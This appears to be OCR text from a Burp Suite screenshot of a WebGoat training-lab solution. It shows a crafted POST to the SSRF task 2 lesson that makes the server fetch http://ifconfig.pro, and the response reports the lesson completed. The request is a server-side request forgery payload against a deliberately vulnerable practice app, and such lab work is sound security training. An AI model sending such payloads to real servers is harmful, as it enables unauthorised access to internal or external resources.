 Burp Project Intruder Repeater Window Help Turbo Intruder Param Miner Burp Suite Professional v2022.3.5 - Temporary Project - licensed to google
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × ...
Send Cancel < > Target: http://124.222.21.138:9000 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /WebGoat/SSRF/task2 HTTP/1.1
2 Host: 124.222.21.138:9000
3 Content-Length: 23
4 Accept: */*
5 X-Requested-With: XMLHttpRequest
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/101.0.4951.64 Safari/537.36 Edg/101.0.1210.47
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 Origin: http://124.222.21.138:9000
9 Referer: http://124.222.21.138:9000/WebGoat/start.mvc
10 Accept-Encoding: gzip, deflate
11 Accept-Language:
zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6,ja;q=0.5,zh-TW;q=0.4
12 Cookie: JSESSIONID=
13 Connection: close
14
15 url=http://ifconfig.pro
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Connection: close
3 X-XSS-Protection: 1; mode=block
4 X-Content-Type-Options: nosniff
5 X-Frame-Options: DENY
6 Content-Type: application/json
7 Date: Tue, 17 May 2022 11:48:47 GMT
8
9 {
10 "lessonCompleted":true,
11 "feedback":"You rocked the SSRF!",
12 "output":
"<!DOCTYPE html><br><html><br><br>    <head><br>    <title>IP: 124.222.21.
138 info<\\/title><br><\\/head><br><body><br><pre><br><a href=\\\"http:\\/
\\/ifconfig.pro\\\">(H)<\\/a> | <a href=http:\\/\\/6.ifconfig.pro>force ip
v6<\\/a> | <a href=\\\"http:\\/\\/[2604:180:f1::92]\\/\\\">6 no dns<\\/a>
| <a  href=http:\\/\\/4.ifconfig.pro>force ipv4<\\/a> <!--| <a href=\\\"\\
/ping\\\">Graphs.<\\/a>--> | <a href=\\\"https:\\/\\/github.com\\/pronto\\
/ifconfig.pro\\\" target=\\\"_blank_\\\">Github (source for this)<\\/a> |
<!--<a href=\\\"\\/stun\\\">WebRTC IP test<\\/a> -->| <a href=\\\"\\/oauth
\\\">OAuth Account Account Links<\\/a> | <a href='\\/donate'>Donate<\\/a><
br><!-- header end --><!-- main.html start --><br>IP:             124.222.
21.138<br>HOSTNAME:       No dns record for host<br>USER_AGENT:     Java\\
/17.0.2<br>LANGUAGE:       <br>ENCODINGS:      <br><hr><br>Feature list:<b
r><br>$curl ifconfig.pro<br>1.1.1.1<br><br>$curl ifconfig.pro\\/ip.host<br
>1.1.1.1 r.d.ns.look.up<br><br>$curl ifconfig.pro\\/host<br>r.dns.look.up<
br><br>$curl ifconfig.pro\\/help<br>this help file<br><br>now ipv6 ready!<
br>to force ipv6 use 6.ifconfig.pro<br>to force ipv4 use 4.ifconfig.pro<br
><br><br><!-- main.html end --><br><!-- ref.html start --><br><hr><br>refe
rral links: <a href=http:\\/\\/www.geekstorage.com\\/aff\\/319>GeekStorage
- WebHosting For Geeks, By Geeks<\\/a> | <a href=\\\"http:\\/\\/www.namec
heap.com\\/?aff=22484\\\">Namecheap.com domains<\\/a> |<!-- ref.html end -
-><br>Now running on HardenedBSD on RamNode ^_^<br><\\/body><br>    <\\/ht
ml>",
13 "assignment":"SSRFTask2",
14 "attemptWasMade":true
15 }
Search... 0 matches
Inspector
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 1
Request Cookies 1
Request Headers 12
Response Headers 6
Done 1,895 bytes | 1,602 millis